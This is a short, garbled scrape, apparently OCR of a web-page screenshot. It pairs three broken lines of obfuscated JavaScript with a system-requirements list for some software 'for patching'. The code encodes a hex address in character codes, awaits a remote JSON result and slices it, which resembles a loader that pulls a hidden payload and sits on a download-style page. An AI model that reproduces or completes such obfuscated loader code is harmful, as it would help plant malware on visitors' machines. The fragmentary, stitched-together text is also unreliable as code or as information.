
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
Required: 64 GB